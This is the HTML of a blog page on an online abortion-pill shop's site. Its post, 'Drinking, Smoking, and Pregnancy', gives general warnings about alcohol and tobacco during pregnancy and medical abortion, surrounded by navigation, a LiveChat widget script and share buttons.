                                                alt="Pregnant no Worries" class="img img-responsive" loading="lazy">
                                        </div>
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_01.jpg"
                                                alt="stop unwanted pregnancy" class="img img-responsive" loading="lazy">
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- /.yamm-content -->
                        </li>
                    </ul>
                </li>
                <li class="active"><a href="https://www.onlineabortionpillrx.com/reviews"
                        data-hover="dropdown">Reviews</a>
                </li>
                <li class="dropdown yamm-fw">
                    <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
                        data-delay="200">Help Desk <b class="caret"></b></a>
                    <ul class="dropdown-menu">
                        <li class="inner-menu">
                            <div class="yamm-content">
                                <div class="row">
                                    <div class="col-sm-3">
                                        <h5>Information</h5>
                                        <ul>
                                                                                            <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-about-us">About Us</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-cancellation-policy">Cancellation Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-disclaimer">Disclaimer</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-faq">FAQ</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-how-to-order">How to Order</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-prescription-policy">Prescription Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-privacy-policy">Privacy Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-refund-policy">Refund Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-shipping-policy">Shipping Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-tos">Terms & Conditions</a>
                                                </li>
                                                                                        </ul>
                                    </div>
                                    <div class="col-sm-3">
                                        <h5>Support</h5>
                                        <ul>
                                            <li class="inner-menu"><a
                                                    href="mailto:support@onlineabortionpillrx.com?subject=support onlineabortionpillrx.com">support@onlineabortionpillrx.com</a>
                                            </li>
                                            <li class="inner-menu"><a
                                                    href="https://www.onlineabortionpillrx.com/contact.php">Send
                                                    message</a>
                                            </li>
                                            <li class="inner-menu"><a href="#"
                                                    onclick="LC_API.open_chat_window();return false;">LiveChat</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_03.jpg"
                                                alt="banner image 1" class="img img-responsive" loading="lazy">
                                        </div>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_04.jpg"
                                                alt="banner image 2" class="img img-responsive" loading="lazy">
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- /.yamm-content -->
                        </li>
                    </ul>
                </li>
                <li class="dropdown yamm-fw active">
                    <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
                        data-delay="200"><span onclick="linkgo();">BLOG</span> <b class="caret"></b></a>
                    <ul class="dropdown-menu">
                        <li class="inner-menu">
                            <div class="yamm-content">
                                <div class="row">
                                                                        <div class="col-sm-4 blgdf">
                                        <p style="height:25px;"><strong><a
                                                    href="https://www.onlineabortionpillrx.com/blog/smoke-and-drink-during-the-medical-abortion/">Why Shouldn’t You Smoke and Drink During The Medical Abortion?</a></strong>
                                            <hr>
                                        </p>
                                        <img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2017/09/The-Art-of.png"
                                            width="100%" alt="post image" loading="lazy">
                                        <p>

There are certain medical conditions that an individual must pass to be eligible for Pregnancy Termination by abortion pills. A woman must not be suffering from heart, liver or kidney disease. It is a known fact that drinking and smoking cause card... <a
                                                href="https://www.onlineabortionpillrx.com/blog/smoke-and-drink-during-the-medical-abortion/">Read
                                                More</a></p>
                                    </div>
                                                                            <div class="col-sm-4">
                                            <p style="height:25px;"><strong><a
                                                        href="https://www.onlineabortionpillrx.com/blog/ru-486-mifepristone-medical-abortion/">RU-486 (Mifepristone) for Medical Abortion: You Need to Know</a></strong>
                                                <hr>
                                            </p>
                                            <img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2025/11/Generic-RU486-Abortion-Pill.webp"
                                                width="100%" alt="post image" loading="lazy">
                                            <p>




RU-486, also called mifepristone, is an FDA-approved medication used together with misoprostol to safely terminate early pregnancies, specifically those less than 10 weeks (70 days) along. It is often referred to as the abortion pill or Mifeprex... <a
                                                    href="https://www.onlineabortionpillrx.com/blog/ru-486-mifepristone-medical-abortion/">Read
                                                    More</a></p>
                                        </div>
                                                                                <div class="col-sm-4">
                                            <p style="height:25px;"><strong><a
                                                        href="https://www.onlineabortionpillrx.com/blog/medication-abortion-2025-still-common-safe-choice-uk/">Medication Abortion in 2025: Still Common and Safe Choice in UK</a></strong>
                                                <hr>
                                            </p>
                                            <img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2025/09/Medication-Abortion-2025-Still-Common-Safe-Choice-UK.png"
                                                width="100%" alt="post image" loading="lazy">
                                            <p>




Medication abortion, also known as the “abortion pill” or early medical abortion (EMA), continues to be one of the most common and safe methods of ending early pregnancy in the UK. By offering privacy, convenience, and a non-surgical alterna... <a
                                                    href="https://www.onlineabortionpillrx.com/blog/medication-abortion-2025-still-common-safe-choice-uk/">Read
                                                    More</a></p>
                                        </div>
                                                                        </div>
                            </div>
                            <!-- /.yamm-content -->
                        </li>
                    </ul>
                </li>
            </ul>
        </div>
        <!--/.nav-collapse -->
        <div class="navbar-buttons mobile-ads-section--">
            <a href="https://www.onlineabortionpillrx.com/reviews"><img class="header-shipping"
                    src="https://www.onlineabortionpillrx.com/images/trust-top-img.png" width="100%" height="auto"
                    alt="shipping" title="shipping"></a>
                        <div class="navbar-collapse collapse right whatsapp-chat">
                <a href="https://wa.me/918219647514" target="_blank">
                    <img src="https://www.onlineabortionpillrx.com/images/whatsapp-header.png" alt="WhatsApp live chat"
                        width="45px" height="45px">
                </a>
            </div>
            <div class="navbar-collapse collapse right" id="basket-overview">
                <a href="https://www.onlineabortionpillrx.com/shopping_cart.php" class="btn btn-primary navbar-btn"><img
                        src="https://www.onlineabortionpillrx.com/images/cart-icon.png" alt=""> <span
                        class="hidden-sm">0 items in cart</span></a>
            </div>
                        <!--/.nav-collapse -->
            <div class="navbar-collapse collapse right" id="search-not-mobile">
                <button type="button" class="btn navbar-btn btn-primary" data-toggle="collapse" data-target="#search">
                    <span class="sr-only">Toggle search</span>
                    <img alt="search top" src="https://www.onlineabortionpillrx.com/images/search-icon.png">
                </button>
            </div>
        </div>
        <div class="collapse clearfix" id="search">
            <form class="navbar-form" role="search">
                <div class="input-group">
                    <input type="text" id="searchid" class="form-control search1" placeholder="Search">
                    <span class="input-group-btn">
                        <button type="button" class="btn btn-primary" id="btnsearch"> <img alt="search bottom"
                                src="https://www.onlineabortionpillrx.com/images/search-icon.png"></button>
                    </span>
                </div>
                <div id="result">
                </div>
            </form>
        </div>
        <!--/.nav-collapse -->
    </div>
    <!-- /.container -->
</div>
<!-- /#navbar -->
<!-- *** NAVBAR END *** -->
<!-- Start of LiveChat (https://www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 1031749;
    ; (function (n, t, c) { function i(n) { return e._h ? e._h.apply(null, n) : e._q.push(n) } var e = { _q: [], _h: null, _v: "2.0", on: function () { i(["on", c.call(arguments)]) }, once: function () { i(["once", c.call(arguments)]) }, off: function () { i(["off", c.call(arguments)]) }, get: function () { if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load."); return i(["get", c.call(arguments)]) }, call: function () { i(["call", c.call(arguments)]) }, init: function () { var n = t.createElement("script"); n.async = !0, n.type = "text/javascript", n.src = "https://cdn.livechatinc.com/tracking.js", t.head.appendChild(n) } }; !n.__lc.asyncInit && e.init(), n.LiveChatWidget = n.LiveChatWidget || e }(window, document, [].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/1031749/" rel="nofollow">Chat with us</a>, powered by <a
        href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
<script>
    document.addEventListener('DOMContentLoaded', function () {
        const shippingImage = document.querySelector('.header-shipping');
        // Only run on mobile view
        if (window.innerWidth <= 768 && shippingImage) {
            window.addEventListener('scroll', () => {
                const currentScroll = window.pageYOffset;
                if (currentScroll > 10) {
                    shippingImage.classList.add('hidden'); // hide on scroll
                } else {
                    shippingImage.classList.remove('hidden'); // show at top
                }
            });
        }
    });
</script>


<div id="all">
    <div id="content">
            <div class="container">
                <div class="col-md-8">
                    <div class="box">
                       		<!-- article -->
		<article id="post-1144" class="post-1144 post type-post status-publish format-standard has-post-thumbnail category-women-health">
			<!-- post title -->
			<h1>
				<a href="https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/" title="Drinking, Smoking, and Pregnancy">Drinking, Smoking, and Pregnancy</a>
			</h1>
			<!-- /post title -->
			<!-- post details -->
			<span class="date">May 9, 2019 9:59 am</span>
			<span class="author">Published by <a href="https://www.onlineabortionpillrx.com/blog/author/marcella/" title="Posts by Marcella" rel="author">Marcella</a></span>
			<span class="comments"><a href="https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/#respond">Leave your thoughts</a></span>
			<!-- /post details -->
<!-- post thumbnail -->
              <div class="thumb_img">
        <a href="https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/" title="Drinking, Smoking, and Pregnancy" class="vvb">
                  </a>
        </div>
            <!-- /post thumbnail -->
			<div id="images"><p><a href="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2019/05/drinking-smoking-pregnancy.jpg"><img fetchpriority="high" decoding="async" width="688" height="388" class="aligncenter size-full wp-image-1145" src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2019/05/drinking-smoking-pregnancy.jpg" alt="drinking-smoking-pregnancy" srcset="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2019/05/drinking-smoking-pregnancy.jpg 688w, https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2019/05/drinking-smoking-pregnancy-250x141.jpg 250w, https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2019/05/drinking-smoking-pregnancy-120x68.jpg 120w" sizes="(max-width: 688px) 100vw, 688px" /></a>Drinking and smoking have become a part of like for many women. However, this is a habit that women should strictly prohibit after conceiving a child. This blog explains how drinking and smoking affect your pregnancy and why you should avoid it.</p>
<p>Low birth weight, premature birth, and fetal injury are some of the ways of how having alcohol can affect your pregnancy. Since tobacco contains arsenic, nicotine and several tar elements, needless to say, it harms your body. These elements reach your baby through the placenta.</p>
<p>Nicotine in the cigarettes largely affects the blood flow in your body. As a result, you put limits on the growth of your baby. Hence, it is advised not to smoke during pregnancy, neither when you have an abortion.</p>
<p>When you <a href="https://www.onlineabortionpillrx.com" target="_blank" rel="noopener">buy an abortion pill</a> and end the early pregnancy, smoking during the procedure can slower the procedure and create further complications while getting the pregnancy terminated.</p>
<p>Some women believe that if you didn’t inhale while smoking, it will not reach the baby. However, this or even passive smoking creates hurdles in nurturing your baby. Though you don’t inhale to protect your baby, your throat and the mucous membranes in your mouth can absorb tobacco smoke eventually reaching the baby.</p>
<p><strong>Here’re some suggestions by medical experts:</strong></p>
<p>Quit smoking during and soon after your pregnancy.</p>
<p>Avoid being around people who smoke</p>
<p>Alcohol and Pregnancy:</p>
<p>The foods and drinks you have during pregnancy are also consumed by your baby in the womb. These foods and fluids enter the bloodstream of your baby through the placenta. To let your baby grow better, you should have drinks such as milk, water, fruit juice and not alcohol. Following are the ways alcohol consumption during pregnancy can harm your baby:</p>
<p>When you have alcohol, your baby is at high risks of Fetal Alcohol Syndrome. This can negatively affect your baby’s intellectual, palate, face, fingers, legs, arms, etc. It can also lead to heart defects in the infant. The affecting areas could last life long. ‘</p>
<p>Women try to limit the consumption of alcohol, however, even drinking 1-2 glasses of alcohol can negatively impact your baby’s health. Be it during pregnancy or while ending the pregnancy, the woman should avoid drinking alcohol. There are women who take online abortion pills to end an unwanted pregnancy. They may not be aware of the precautions of medical abortion procedure which includes not drinking alcohol.</p>
</div>

			
			<p>Categorised in: <a href="https://www.onlineabortionpillrx.com/blog/category/women-health/" rel="tag">Women Health</a></p>

			<p>This post was written by Marcella</p>

			<hr>
			<h4>Share This Page</h4>
			
<!-- https://simplesharebuttons.com/html-share-buttons/ -->   
<!-- Facebook -->
<div id="details">
  <div class="social">
    <p style="line-height:0px">
       <a href="http://www.facebook.com/" target="popup"
 onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/','popup','width=550,height=400'); return false;"
  class="external facebook" data-animate-hover="pulse">
        <i class="fa fa-facebook"></i>
    </a>

    <!-- Twitter -->
    <a 
    href="https://twitter.com/"
target="popup"
 onclick="window.open('https://twitter.com/intent/tweet?text=Drinking, Smoking, and Pregnancy&url=https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/&hashtags=abortionservice&via=onlineabortionx','popup','width=550,height=400'); return false;"
     class="external twitter " data-animate-hover="pulse">
    <i class="fa fa-twitter"></i></a>
    
    <!-- Google+ -->
    <a href="https://plus.google.com/"
target="popup"
 onclick="window.open('https://plus.google.com/share?url=https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/','popup','width=550,height=400'); return false;"
     class="external gplus " data-animate-hover="pulse">
        <i class="fa fa-google-plus"></i>
    </a>
    
    <!-- LinkedIn -->
    <a href="http://www.linkedin.com/"
 target="popup"
 onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/','popup','width=550,height=400'); return false;"
     class="external facebook " data-animate-hover="pulse">
       <i class="fa fa-linkedin"></i>
    </a>

    <!-- StumbleUpon-->
    <a href="http://www.stumbleupon.com/"
 target="popup"
 onclick="window.open('http://www.stumbleupon.com/submit?url=https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/&title=Drinking, Smoking, and Pregnancy','popup','width=550,height=400'); return false;"
     class="external instagram " data-animate-hover="pulse">
        <i class="fa fa-stumbleupon-circle"></i>
    </a>

     <a href="http://www.tumblr.com/"
target="popup"
 onclick="window.open('http://www.tumblr.com/share/link?url=https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/&title=Drinking, Smoking, and Pregnancy','popup','width=550,height=400'); return false;"
       class="external facebook " data-animate-hover="pulse">
        <i class="fa fa-tumblr"></i>
    </a>

    <!-- Pinterest -->
    <a data-pin-do="buttonBookmark" data-pin-tall="true" data-pin-round="true" href="https://www.pinterest.com/pin/create/button/"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_round_red_32.png" /></a>

    <!-- Reddit -->
    <a href="http://reddit.com/" 
 target="popup"
 onclick="window.open('http://reddit.com/submit?url=https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/&title=Drinking, Smoking, and Pregnancy','popup','width=550,height=400'); return false;"
     class="external twitter " data-animate-hover="pulse">
        <i class="fa fa-reddit"></i>
    </a>
    </p>
  </div>
</div>


    

                                



		</article>
		<!-- /article -->

	
	                    </div>
                </div>

                <div class="col-md-4">
                    <div class="box">
                        <!-- sidebar -->
<aside class="sidebar" role="complementary">

	<div class="sidebar-widget">
		<div id="search-4" class="widget_search"><h3>Search</h3><!-- search -->
<div class="row">
<form class="search" method="get" action="https://www.onlineabortionpillrx.com/blog" role="search">
<div class="col-md-8"><input class="search-input form-control" type="search" name="s" placeholder="To search, type and hit enter."></div>
<div class="col-md-4"><button class="search-submit btn btn-primary" type="submit" role="button">Search<i class="fa fa-search"></i></button></div>		
</form>
</div>
<!-- /search -->
</div>
		<div id="recent-posts-3" class="widget_recent_entries">
		<h3>Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/ru-486-mifepristone-medical-abortion/">RU-486 (Mifepristone) for Medical Abortion: You Need to Know</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/medication-abortion-2025-still-common-safe-choice-uk/">Medication Abortion in 2025: Still Common and Safe Choice in UK</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/medical-abortion-in-uk-why-onlineabortionpillrx-is-right-for-you/">Medical Abortion in UK: Why Onlineabortionpillrx is Right for You?</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/medication-abortion-by-post-in-all-50-states/">Medication Abortion by Post in All 50 States</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/is-taking-mifepristone-and-misoprostol-effective/">Is Taking Mifepristone and Misoprostol at the Same Time Effective?</a>
									</li>
					</ul>

		</div><div id="archives-3" class="widget_archive"><h3>Archives</h3>
			<ul>
					<li><a href='https://www.onlineabortionpillrx.com/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/09/'>September 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/04/'>April 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/03/'>March 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/02/'>February 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/01/'>January 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/12/'>December 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/11/'>November 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/08/'>August 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/07/'>July 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/06/'>June 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/05/'>May 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/01/'>January 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/12/'>December 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/10/'>October 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/09/'>September 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/07/'>July 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/06/'>June 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/05/'>May 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/10/'>October 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/08/'>August 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/06/'>June 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/02/'>February 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/05/'>May 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/04/'>April 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/03/'>March 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/01/'>January 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/08/'>August 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/07/'>July 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/04/'>April 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/03/'>March 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/02/'>February 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/01/'>January 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/12/'>December 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/10/'>October 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/08/'>August 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/07/'>July 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/06/'>June 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/05/'>May 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/03/'>March 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/02/'>February 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/01/'>January 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/12/'>December 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/11/'>November 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/07/'>July 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/01/'>January 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/12/'>December 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/11/'>November 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/10/'>October 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/07/'>July 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/06/'>June 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/05/'>May 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/03/'>March 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/01/'>January 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/12/'>December 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/11/'>November 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/10/'>October 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/09/'>September 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/08/'>August 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/07/'>July 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/06/'>June 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/05/'>May 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/04/'>April 2016</a></li>
			</ul>

			</div><div id="categories-3" class="widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion/">Abortion</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-debate/">Abortion Debate</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-information/">Abortion Information</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-new/">Abortion New</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-news/">Abortion News</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-pills/">Abortion Pills</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.onlineabortionpillrx.com/blog/category/birth-control-pills/">Birth Control Pills</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.onlineabortionpillrx.com/blog/category/buy-abortion-pill/">Buy Abortion Pill</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.onlineabortionpillrx.com/blog/category/eat-while-taking-mtp-kit/">eat while taking mtp kit</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.onlineabortionpillrx.com/blog/category/infertility/">infertility</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.onlineabortionpillrx.com/blog/category/irregular-periods/">irregular periods</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.onlineabortionpillrx.com/blog/category/medical-abortion/">medical abortion</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.onlineabortionpillrx.com/blog/category/medication-abortion/">Medication Abortion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.onlineabortionpillrx.com/blog/category/mifeprex/">mifeprex</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.onlineabortionpillrx.com/blog/category/mtp-kit/">MTP Kit</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://www.onlineabortionpillrx.com/blog/category/mtp-kit/mtp-kit-mtp-kit/">MTP Kit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.onlineabortionpillrx.com/blog/category/ovulation/">ovulation</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.onlineabortionpillrx.com/blog/category/periods/">periods</a>
<ul class='children'>
	<li class="cat-item cat-item-299"><a href="https://www.onlineabortionpillrx.com/blog/category/periods/periods-and-cramps/">Periods and Cramps</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.onlineabortionpillrx.com/blog/category/periods/periods-and-symptoms/">Periods and Symptoms</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.onlineabortionpillrx.com/blog/category/plan-c-guide-to-abortion-pill-access/">Plan C guide to abortion pill access</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.onlineabortionpillrx.com/blog/category/plan-c-guide-to-abortion-pill-providers/">Plan C Guide to Abortion Pill Providers</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.onlineabortionpillrx.com/blog/category/pregnancy/">Pregnancy</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.onlineabortionpillrx.com/blog/category/pregnancy-termination/">Pregnancy Termination</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.onlineabortionpillrx.com/blog/category/vaginal-discharge/">Vaginal Discharge</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://www.onlineabortionpillrx.com/blog/category/vaginal-yeast-infection/">vaginal yeast infection</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.onlineabortionpillrx.com/blog/category/women-health/">Women Health</a>
</li>
			</ul>

			</div>	</div>

	<div class="sidebar-widget">
			</div>

</aside>
<!-- /sidebar -->
                    </div>
                </div>


            </div>
            <!-- /.container -->
        </div>
        <!-- /#content -->
</div>

<style type="text/css">
  .thumb_img{
    text-align: center;width: 100%; margin:50px 0;
  }
  .thumb_img img{width: 100%}

  
</style>

<!-- *** FOOTER ***
_________________________________________________________ -->
<head>
</head>
<div id="footer" data-animate="fadeInUp">
    <div class="container">
        <div class="row">
            <div class="col-md-3 col-sm-6">
                <h4>Pages</h4>
                <ul>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-about-us">About us</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-tos">Terms and
                            conditions</a>
                    </li>
                    <li class="foooter-points"><a
                            href="https://www.onlineabortionpillrx.com/i-prescription-policy">Prescription Policy</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-shipping-policy">Shipping
                            Policy</a>
                    </li>
                    <li class="foooter-points"><a
                            href="https://www.onlineabortionpillrx.com/i-cancellation-policy">Cancellation Policy</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-refund-policy">Refund
                            Policy</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-privacy-policy">Privacy
                            Policy</a></li>
                    <li class="foooter-points"><a
                            href="https://www.onlineabortionpillrx.com/i-disclaimer">Disclaimer</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-faq">FAQ</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/blog/">Blog</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/contact.php">Contact us</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/rss.xml">Rss</a>
                    </li>
                </ul>
                <hr class="hidden-md hidden-lg hidden-sm">
